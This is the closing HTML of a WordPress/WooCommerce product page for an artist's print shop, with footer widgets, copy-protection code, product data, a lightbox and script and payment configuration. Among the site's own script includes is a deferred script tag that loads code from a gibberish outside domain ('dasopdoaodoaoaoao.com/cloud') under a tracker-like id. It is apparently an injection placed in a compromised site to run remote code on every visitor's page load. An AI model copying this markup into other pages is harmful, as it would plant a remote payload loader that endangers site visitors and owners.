        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-3">
                    				<div class="col">
    				   <section id="rtc_contact_social_links-2" class="widget widget_rtc_contact_social_links"><h2 class="widget-title" itemprop="name">Contact</h2>            
        <div class="rtc-contact-widget-wrap contact-info">
        <p>Jeremy Wood</p>
<ul class="contact-list"><li><i class="fa fa-phone"></i><b>Phone</b><a href="tel:0472651446">0472 651 446</a></li><li><i class="fa fa-envelope"></i><b>Email</b><a href="/cdn-cgi/l/email-protection#791418101539131c0b1c14000e16161d180b0d571a1614"><span class="__cf_email__" data-cfemail="7419151d18341e110611190d031b1b101506005a171b19">[email&#160;protected]</span></a></li><li><i class="fa fa-map-marker"></i><b>Address</b>Surfers Paradsie QLD</li></ul>        </div>
        </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_recent_post-3" class="widget widget_raratheme_recent_post"><h2 class="widget-title" itemprop="name">Recent Posts</h2>            <ul class="style-one">
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2670" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2670">Glitch III</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2667" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2667">Glitch II</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2664" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2664">Glitch I</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2661" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-100x100.png 100w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png 1024w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2661">Sith III</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_popular_post-3" class="widget widget_raratheme_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2>            <ul class="style-one">
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/225" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fashion" alt="View all posts in Fashion">Fashion</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/225">mika</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/534" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/drawings" alt="View all posts in Drawings">Drawings</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/534">Meisa</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/274" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a><a target="_self" href="https://jeremywoodart.com/archives/category/mixed-media" alt="View all posts in Mixed Media">Mixed Media</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/274">maya</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/1204" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/artist-space-ii" alt="View all posts in Artist Space II">Artist Space II</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/1204">SAMPLE ART II</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://jeremywoodart.com/">Jeremy Wood Art</a>. All Rights Reserved.                 
            </div>
            <div class="footer-menu">
                <div class="menu-footer-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2876"><a href="#">Admin Login</a>
<ul class="sub-menu">
	<li id="menu-item-2877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://jeremywoodart.com/my-account">Login</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://jeremywoodart.com/my-account/orders">Orders</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2879"><a href="https://jeremywoodart.com/my-account/lost-password">Lost password</a></li>
</ul>
</li>
</ul></div>            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://jeremywoodart.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://jeremywoodart.com/product/yuki-limited-edition#product","name":"Yuki (Limited Edition)","url":"https://jeremywoodart.com/product/yuki-limited-edition","description":"A3 Limited edition of 20 prints.\r\nMixed Media\r\nSupplied with certificate of authenticity.","image":"https://jeremywoodart.com/wp-content/uploads/2021/11/yuki.jpg","sku":"Yuki","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"AUD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://jeremywoodart.com/product/yuki-limited-edition","seller":{"@type":"Organization","name":"Jeremy Wood Art","url":"https://jeremywoodart.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769236483" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js" id="raratheme-companion-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js" id="all-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js" id="v4-shims-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jeremywoodart.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "555baeeb0f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jeremywoodart.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"a38a407611","tokenized_cart_nonce":"df60435279","tokenized_cart_session_nonce":"07334b51af","store_api_nonce":"b3a84e4dd7"},"checkout":{"currency_code":"aud","currency_decimals":2,"country_code":"AU","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["AU"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":"","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https://jeremywoodart.com?_wpnonce=3876b1a27b&wcpay_express_checkout_redirect_url=https%3A%2F%2Fjeremywoodart.com%2Fproduct%2Fyuki-limited-edition"},"button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Yuki (Limited Edition)","amount":11000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"JEREMYWOODART.COM (via WooCommerce)","amount":11000,"pending":true},"needs_shipping":true,"currency":"aud","country_code":"AU","product_type":"simple"},"store_name":"Jeremy Wood Art","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1NEujGFxFvkkwKCc","locale":"en"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.js" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/jquery.mCustomScrollbar.min.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="chic-pro-js-extra">
/* <![CDATA[ */
var chic_pro_data = {"rtl":"","auto":"1","loop":"1","speed":"10000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":""};
//# sourceURL=chic-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/custom.min.js" id="chic-pro-js"></script>
<script type="text/javascript" id="chic-pro-ajax-js-extra">
/* <![CDATA[ */
var chic_pro_ajax = {"url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https://jeremywoodart.com/wp-content/plugins"};
//# sourceURL=chic-pro-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/ajax.min.js" id="chic-pro-ajax-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jeremywoodart.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1NEujGFxFvkkwKCc%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2262b5c8105d%22%2C%22initWooPayNonce%22%3A%220a989026bb%22%2C%22saveUPEAppearanceNonce%22%3A%225a2645daea%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_.A%3AAyjoivBmaH8E.PqP.rN..onw2O_t_0e4576b4c81f5a9a225d9323b98617%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a38a407611%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%225510fbfd47%22%2C%22woopaySessionNonce%22%3A%22d9dd4f9fb8%22%2C%22woopayMerchantId%22%3A149982456%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A149982456%2C%22data%22%3A%7B%22session%22%3A%22GHA3h5apwnywj%2Bdj1yvDEMd3Px8duo5DFUyYysxGnWcSZ%5C%2Fwin8S5amGPKuv48V5o7wdnA0cM4b%2BTUu4IMZn8MsQruSdN7ms4yYVims7pAkehlt2FVZH1VYoaQv%2B41KtjDOp2Ik0JUZcz%5C%2FuO9g4DCo%2B7zhyimqcxFFD1sG4oRLOSn9CnKkXBPVPSgeTTLjVPCw2Kdcaa7mhNYRjxZRuwtYCUsJ%2BRfTq9FzOyKnqXCbMXEVrBSPOK1AHcSZBa0XrUZ2an8oftZhg8mN8HCBOOrPkHhunP4PsPOrSUOrNL9yNgQ%2B4Y8kmPX0jd4iGS5Pv7BUG%5C%2FcnFrc%5C%2FuNMEcLdfKV4Jt9Sy0GepkhuL6si9rfirdQQDLjj4He8jcjKT37x3IwWYYPTSfcMuy7iwfi7vc0M5PGnkyiaLBp54t7lnLKX%2B1iVKUvsdbvzIGZ3rqKdg0bGzTct3XOsNA8laO28Dd9sdtsvsHHF6UvDRp6av2rWaIyqTve50qzpXfcEovuaayBMRzr9Y4beTDt4X4qNzvCGC78urfrTuWQFDANnNHdvOrRn9KjfdrTzJpIHj%2BWIEH5w%22%2C%22iv%22%3A%22D0WnR%2BAOd0dvO6i%2ByocDuw%3D%3D%22%2C%22hash%22%3A%22NmZjNmRjMWFhY2I3NzQ2NDU3N2NmZTVmYTlkMDJkZWFjYmNkNzJmYWQyZjM2ODc4MTQ1MDhmNTI0ODEyNGUxNA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22JEREMYWOODART.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fmy-account%5C%2Fpayment-methods%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C